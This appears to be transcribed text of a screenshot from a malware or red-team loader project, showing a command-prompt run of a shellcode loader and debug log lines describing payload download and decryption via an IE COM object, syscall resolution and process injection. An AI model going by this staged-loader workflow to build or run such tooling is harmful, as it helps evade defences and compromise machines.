 Administrator: Command Prompt
C:\Users\Spectre Intelligence\Downloads>loader wraith_x64.bin
[+] File is a shellcode, attempting to inline execute
[!] Press any key to fire payload!
DebugView on \\DESKTOP-J08450S (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [9508] [DBG] Paving the way for arrival of Stage-1 Beaconing payload!
2 0.00124430 [9508] [DBG] Detonated in targeted asset!
3 0.00137130 [9508] [DBG] Suppressed IE first-use prompt!
4 8.49282837 [9508] [DBG] Fetched payload over network using IE COM object!
5 16.13189697 [9508] [DBG] Fetched AES Key over network using IE COM object!
6 16.13226700 [9508] [DBG] Payload decrypted successfully!
7 16.13235092 [9508] [DBG] Payload length: 334
8 16.13238144 [9508] [DBG] Syscalls resolved!
9 16.13949203 [9508] [DBG] Injection successful!